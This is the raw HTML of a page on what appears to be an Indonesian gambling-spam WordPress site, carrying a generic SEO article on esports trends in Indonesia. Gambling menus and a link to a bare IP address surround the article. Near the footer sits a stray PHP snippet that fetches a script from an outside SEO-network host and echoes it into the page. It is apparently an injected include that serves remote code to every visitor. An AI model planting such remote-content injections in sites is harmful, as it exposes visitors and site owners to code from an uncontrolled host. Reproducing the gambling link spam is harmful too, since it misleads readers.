var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://thedetroit300.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://thedetroit300.org/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thedetroit300.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://thedetroit300.org/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://thedetroit300.org/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://thedetroit300.org/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://thedetroit300.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thedetroit300.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://thedetroit300.org/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://thedetroit300.org/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://thedetroit300.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thedetroit300.org/wp-json/wp/v2/posts/503" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thedetroit300.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thedetroit300.org/?p=503' />
</head>

<body class="wp-singular post-template-default single single-post postid-503 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://thedetroit300.org/" rel="home">TheDetroit3000</a></h1>
			<h2 class="site-description">Cara Meningkatkan Peluang Slot Gacor</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://thedetroit300.org/category/baccarat-online/">Baccarat Online</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://thedetroit300.org/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14"><a href="https://thedetroit300.org/category/judi-esports/">Judi Esports</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://thedetroit300.org/category/judi-olahraga/">Judi Olahraga</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://thedetroit300.org/category/roulette-online/">Roulette Online</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://thedetroit300.org/category/slot-online/">Slot Online</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://thedetroit300.org/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-503" class="post-503 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-esports tag-agen-judi-esport tag-judi-esport tag-pasar-judi-esport tag-pemain-judi-esport tag-perjudian-esport tag-platform-judi-esport tag-situs-judi-esport tag-taruhan-esport tag-tim-judi-esport tag-turnamen-esport">
				<header class="entry-header">
			<img width="624" height="357" src="https://thedetroit300.org/wp-content/uploads/2024/04/Game-esports-624x357.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Game esports" decoding="async" fetchpriority="high" srcset="https://thedetroit300.org/wp-content/uploads/2024/04/Game-esports-624x357.jpg 624w, https://thedetroit300.org/wp-content/uploads/2024/04/Game-esports-300x171.jpg 300w, https://thedetroit300.org/wp-content/uploads/2024/04/Game-esports-1024x585.jpg 1024w, https://thedetroit300.org/wp-content/uploads/2024/04/Game-esports-768x439.jpg 768w, https://thedetroit300.org/wp-content/uploads/2024/04/Game-esports.jpg 1344w" sizes="(max-width: 624px) 100vw, 624px" />
						<h1 class="entry-title">Dunia Game Esports dan Tren Terkini di Indonesia</h1>
										<div class="comments-link">
					<a href="https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><b>Game esports</b> telah menjadi fenomena global yang semakin populer di Indonesia. Dalam artikel ini, kami akan membahas <b>dunia game esports</b> dan <b>tren terkini</b> yang sedang berkembang di Indonesia. Apa itu <b>game esports</b>? Mengapa popularitasnya semakin meningkat? Dan bagaimana tren terbaru dalam industri ini berperan penting bagi <b>kompetisi game</b> online nasional? Mari kita jelajahi bersama! <a href="https://159.203.118.106/">Koitoto</a></p>
<p><b>Game esports</b> adalah kompetisi profesional dalam permainan video yang melibatkan pemain terampil dan berbakat. Dalam game esports, pemain berkompetisi dalam berbagai genre permainan seperti first-person shooter (FPS), multiplayer online battle arena (MOBA), dan strategi waktu nyata (RTS). Mereka menggunakan keterampilan, strategi, dan kerja tim untuk mencapai kemenangan.</p>
<p>Popularitas <b>game esports di Indonesia</b> semakin meningkat dengan pesat. Banyak orang di Indonesia menjadi penggemar game esports dan mengikuti kompetisi dengan antusias. Platform game online seperti <strong>Dota 2</strong> dan <strong>Mobile Legends</strong> menjadi tempat berkumpulnya komunitas gamer yang semakin besar.</p>
<p>Di Indonesia, ada banyak turnamen dan <b>kompetisi game</b> online terkemuka yang diperkenalkan setiap tahunnya. Misalnya, turnamen <strong>Mobile Legends Professional League (MPL)</strong> dan <strong>Free Fire Indonesia Masters (FFIM)</strong>. Kompetisi semacam ini menarik minat pemain dan penonton dengan hadiah yang menggiurkan dan pertandingan seru.</p>
<p><b>Tren terkini</b> dalam <b>dunia game esports</b> terus berkembang. <b>Strategi permainan</b> terus berubah dan beradaptasi dengan perubahan dalam meta permainan. Selain itu, perkembangan teknologi seperti augmented reality (AR) dan virtual reality (VR) juga mempengaruhi <b>dunia game esports</b>. Pemain harus terus mengikuti tren ini untuk tetap kompetitif.</p>
<p>Bagaimana masa depan <b>game esports di Indonesia</b>? Popularitas game esports diperkirakan akan terus meningkat dengan adanya dukungan dari pemerintah, sponsor, dan masyarakat Indonesia yang semakin mengenali kehebatan para pemain. Namun, tantangan dan peluang juga akan ada dalam perjalanan ini. Untuk mengetahui lebih lanjut, jangan lewatkan artikel kami yang akan membahas lebih dalam mengenai dunia game esports dan <b>tren terkini</b> di Indonesia!</p>
<h2>Game Esports: Definisi dan Perkembangan</h2>
<p>Pada bagian ini, kita akan membahas definisi game esports dan bagaimana industri ini telah berkembang seiring waktu. Game esports merujuk pada <b>kompetisi game</b> yang melibatkan pemain profesional yang bersaing dalam berbagai genre permainan, seperti permainan tembak-menembak, strategi, dan pertarungan online.</p>
<p>Sepanjang beberapa tahun terakhir, popularitas game esports telah melesat secara signifikan. Tidak hanya sebagai hiburan bagi pemain dan penonton, game esports juga diakui secara internasional sebagai olahraga yang melibatkan aspek fisik, mental, dan strategis yang sama seperti olahraga tradisional.</p>
<p>Salah satu faktor penting dalam <b>perkembangan game esports</b> adalah kemajuan teknologi. Perkembangan perangkat keras dan perangkat lunak yang lebih canggih telah memungkinkan tampilan game yang lebih realistis dan pengalaman bermain yang lebih imersif. Ini memberikan tantangan baru bagi pemain untuk mengembangkan strategi yang lebih baik dan mengasah keterampilan mereka.</p>
<p>Selain itu, turnamen game esports yang besar telah menjadi sorotan. Kompetisi seperti The International (Dota 2), League of Legends World Championship, dan Overwatch League menarik pemain dan penonton dari seluruh dunia. Hadiah yang besar dan reputasi yang diakui membuat game esports semakin menarik bagi pemain yang bercita-cita untuk menjadi profesional.</p>
<p>Prestasi pemain game esports semakin diakui dan dihargai. Banyak pemain profesional sekarang dianggap sebagai atlet dan menerima dukungan dari sponsor dan organisasi. Hal ini menciptakan peluang ekonomi yang signifikan dalam industri game esports.</p>
<h2>Popularitas Esports di Indonesia</h2>
<p>Di Indonesia, popularitas game esports semakin meningkat pesat. Game esports telah menjadi sebuah fenomena budaya yang besar di tengah masyarakat. Banyak orang di Indonesia, baik yang muda maupun yang dewasa, telah menjadi penggemar game esports dan ikut terlibat dalam komunitas ini.</p>
<p><b>Game esports di Indonesia</b> tidak hanya melibatkan pemain dan penonton, tetapi juga mencakup platform-platform game online yang menjadi tempat berkumpulnya komunitas ini. Melalui platform-platform ini, para pemain dapat berinteraksi, berlatih, dan berkompetisi dengan pemain lainnya.</p>
<p>Platform-game online telah memainkan peran penting dalam pertumbuhan popularitas game esports di Indonesia. Dengan akses yang mudah dan luas, platform-game online memungkinkan penggemar game esports untuk terhubung dengan pemain lain dari seluruh penjuru negeri.</p>
<p>Popularitas game esports di Indonesia juga didukung oleh turnamen dan kompetisi game yang diadakan secara reguler. Turnamen turnamen ini menarik minat banyak pemain dan penonton. Mereka memberikan kesempatan bagi para pemain untuk memamerkan keterampilan mereka dan bersaing dengan pemain terbaik.</p>
<p>Keseruan dan aksi yang ditampilkan dalam game esports telah berhasil menarik perhatian banyak orang di Indonesia. Selain itu, popularitas game esports juga didorong oleh perkembangan teknologi yang membuat pengalaman bermain game semakin menarik dan menantang.</p>
<p>Pengaruh game esports di Indonesia juga dapat dilihat dari pertumbuhan industri sektor ini. Banyak perusahaan dan sponsor yang mulai melirik potensi game esports sebagai platform pemasaran dan branding mereka. Mereka berinvestasi dalam turnamen dan <b>tim esports</b> untuk mendapatkan keuntungan dari popularitas game ini.</p>
<p>Kesimpulannya, popularitas game esports di Indonesia terus meningkat. Permainan ini telah menjadi fenomena budaya yang signifikan dan terus menarik minat banyak orang. Melalui platform-game online, turnamen, dan perkembangan teknologi, game esports terus tumbuh dan menjadi bagian yang penting dalam industri game di Indonesia.</p>
<h2>Turnamen dan Kompetisi Game Online Terkemuka</h2>
<p>Di bagian ini, kita akan mengeksplorasi turnamen dan kompetisi game online terkemuka di Indonesia. Terdapat banyak turnamen game yang paling populer di Indonesia, menarik minat pemain dan penonton dari seluruh penjuru negeri. Beberapa turnamen terkenal seperti Liga DOTA 2 Indonesia, Turnamen PUBG Mobile, dan Kejuaraan Mobile Legends telah berhasil mengumpulkan ratusan <b>tim esports</b> yang berkompetisi untuk meraih gelar juara dan hadiah uang tunai yang menggiurkan.</p>
<p>Tidak hanya menarik perhatian pemain dan penonton, turnamen dan kompetisi game online ini juga menjadi ajang untuk <b>tim esports</b> menunjukkan keterampilan mereka dalam pertandingan yang intens. Tim yang berpartisipasi dalam turnamen ini umumnya telah melalui proses seleksi dan pelatihan yang ketat, sehingga setiap tindakan dan <b>strategi permainan</b> mereka sangatlah penting untuk mencapai kemenangan.</p>
<p>Tim esports yang berpartisipasi dalam turnamen ini biasanya terdiri dari pemain yang ahli dalam permainan tertentu. Setiap anggota tim memiliki peran dan tanggung jawab masing-masing, seperti pemain serangan, pemain pertahanan, dan pemain pengguna strategi. <b>Strategi permainan</b> yang digunakan oleh tim esports sangatlah penting dalam memengaruhi hasil pertandingan.</p>
<p>Turnamen dan kompetisi game online menjadi ajang untuk memamerkan keahlian dan dedikasi tiap tim esports. Selain itu, turnamen ini juga menjadi sarana bagi pemain dan penonton untuk saling bertemu, berinteraksi, dan menjalin komunitas yang solid dalam dunia game esports.</p>
<h2>Tren Terkini dalam Dunia Game Esports</h2>
<p>Di dunia game esports, tren terus berubah dan berkembang seiring waktu. Untuk tetap kompetitif dan berhasil di kompetisi, pemain dan tim esports perlu terus mengamati tren terkini dalam strategi permainan. Tren ini meliputi berbagai hal, mulai dari perubahan dalam meta permainan hingga kemajuan dalam teknologi yang mempengaruhi pengalaman bermain.</p>
<p>Tren terkini dalam dunia game esports mencakup strategi permainan yang lebih canggih dan adaptif. Para pemain sekarang harus tidak hanya memiliki keterampilan individu yang kuat, tetapi juga memiliki pemahaman yang mendalam tentang dinamika permainan dan kemampuan untuk beradaptasi dengan cepat. Mereka perlu mempelajari tren strategi permainan yang sedang populer dan menguasai metode baru agar bisa menghadapi lawan dengan efektif.</p>
<p>Selain itu, tren terkini juga melibatkan perkembangan teknologi yang mempengaruhi dunia game esports. Misalnya, augmented reality (AR) dan virtual reality (VR) telah menjadi tren terkini dalam beberapa tahun terakhir. Dengan AR dan VR, pemain dapat merasakan pengalaman bermain yang lebih immersif dan realistis. Hal ini dapat membantu meningkatkan strategi permainan dengan menciptakan lingkungan yang lebih interaktif dan menantang.</p>
<p>Secara keseluruhan, tren terkini dalam dunia game esports sangat penting bagi pemain dan tim untuk tetap relevan dan berkinerja baik. Dengan terus memantau tren strategi permainan dan perkembangan teknologi, mereka dapat mengembangkan strategi yang lebih baik dan meningkatkan kinerja mereka di kompetisi. Tren terkini dalam dunia game esports adalah penanda bagi kemajuan dalam industri ini dan menjadi kunci keberhasilan dalam kompetisi.</p>
<h3>Contoh Tren Terkini:</h3>
<ul>
<li>Strategi permainan yang berfokus pada koordinasi tim</li>
<li>Pemanfaatan teknologi AR dan VR dalam pengalaman bermain</li>
<li>Peningkatan dalam analisis data untuk pengambilan keputusan yang lebih baik</li>
<li>Adopsi baru dalam meta permainan, seperti pilihan karakter atau peralatan yang baru</li>
<li>Peningkatan dalam produksi dan penyiaran turnamen esports</li>
</ul>
<h2>Masa Depan Game Esports di Indonesia</h2>
<p>Seiring dengan perkembangan dan popularitas yang terus meningkat, game esports di Indonesia memiliki masa depan yang cerah. Tidak hanya menjadi hiburan bagi pemain dan penonton, tetapi juga menjadi industri yang menjanjikan. Fenomena ini memungkinkan esports untuk tumbuh lebih lanjut dalam beberapa tahun mendatang.</p>
<p>Indonesia memiliki basis penggemar game yang besar dan antusias, serta memiliki banyak talenta yang potensial. Dengan adanya dukungan dari pemerintah dan sponsor, industri game esports di Indonesia memiliki peluang besar untuk berkembang dan mencapai tingkat yang lebih tinggi. Ini juga dapat membuka pintu bagi atlet esports lokal untuk bersaing di tingkat internasional.</p>
<p>Namun, tantangan juga akan terus ada. Salah satunya adalah pendanaan yang cukup untuk mendukung pertumbuhan industri ini. Diperlukan investasi yang besar untuk mendapatkan infrastruktur dan fasilitas yang memadai, serta pelatihan dan pendidikan bagi para pemain dan manajemen tim esports. Selain itu, pengakuan resmi dari pemerintah dan komunitas game juga menjadi hal yang penting dalam menjaga kredibilitas dan pertumbuhan esports di Indonesia.</p>
<p>Dalam masa depan, terdapat peluang besar untuk mengembangkan turnamen dan kompetisi game yang lebih besar dan lebih menarik bagi pemain dan penonton. Selain itu, teknologi yang terus berkembang, seperti virtual reality dan augmented reality, dapat membuka pintu untuk pengalaman bermain yang lebih mendalam dan menarik. Semua ini menunjukkan bahwa masa depan game esports di Indonesia sangat menjanjikan, dengan peluang dan tantangan yang perlu diatasi untuk mencapai potensinya yang sebenarnya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://thedetroit300.org/category/judi-esports/" rel="category tag">Judi Esports</a> and tagged <a href="https://thedetroit300.org/tag/agen-judi-esport/" rel="tag">agen judi esport</a>, <a href="https://thedetroit300.org/tag/judi-esport/" rel="tag">judi esport</a>, <a href="https://thedetroit300.org/tag/pasar-judi-esport/" rel="tag">pasar judi esport</a>, <a href="https://thedetroit300.org/tag/pemain-judi-esport/" rel="tag">pemain judi esport</a>, <a href="https://thedetroit300.org/tag/perjudian-esport/" rel="tag">perjudian esport</a>, <a href="https://thedetroit300.org/tag/platform-judi-esport/" rel="tag">platform judi esport</a>, <a href="https://thedetroit300.org/tag/situs-judi-esport/" rel="tag">situs judi esport</a>, <a href="https://thedetroit300.org/tag/taruhan-esport/" rel="tag">taruhan esport</a>, <a href="https://thedetroit300.org/tag/tim-judi-esport/" rel="tag">tim judi esport</a>, <a href="https://thedetroit300.org/tag/turnamen-esport/" rel="tag">turnamen esport</a> on <a href="https://thedetroit300.org/dunia-game-esports-dan-tren-terkini-di-indonesia/" title="01:00" rel="bookmark"><time class="entry-date" datetime="2024-04-22T01:00:00+07:00">22/04/2024</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://thedetroit300.org/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://thedetroit300.org/panduan-lengkap-taruhan-esports-di-indonesia/" rel="prev"><span class="meta-nav">&larr;</span> Panduan Lengkap Taruhan Esports di Indonesia</a></span>
					<span class="nav-next"><a href="https://thedetroit300.org/panduan-lengkap-taruhan-live-esports-di-indonesia/" rel="next">Panduan Lengkap Taruhan Live Esports di Indonesia <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dunia-game-esports-dan-tren-terkini-di-indonesia/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thedetroit300.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='503' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="78"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://thedetroit300.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://thedetroit300.org/situs-baccarat-online-terpercaya-2026-aman-dan-terjamin-pembayarannya/">Situs Baccarat Online Terpercaya 2026: Aman dan Terjamin Pembayarannya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://thedetroit300.org/strategi-menang-di-situs-baccarat-online-terpercaya-2026/">Strategi Menang di Situs Baccarat Online Terpercaya 2026: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://thedetroit300.org/judi-situs-baccarat-online-terpercaya-2026-dengan-bonus-dan-promosi-menarik/">Judi Situs Baccarat Online Terpercaya 2026: Bonus dan Promosi Menarik untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://thedetroit300.org/panduan-bermain-di-situs-baccarat-online-terpercaya-2026/">Panduan Bermain di Situs Baccarat Online Terpercaya 2026: Strategi dan Tips untuk Menang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://thedetroit300.org/daftar-judi-situs-baccarat-online-terpercaya-2026-untuk-pemula-dan-pro/">Daftar Judi Situs Baccarat Online Terpercaya 2026: Panduan Untuk Pemula dan Pro</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script type="text/javascript" src="https://thedetroit300.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://thedetroit300.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://thedetroit300.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thedetroit300.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thedetroit300.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thedetroit300.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thedetroit300.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thedetroit300.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://thedetroit300.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
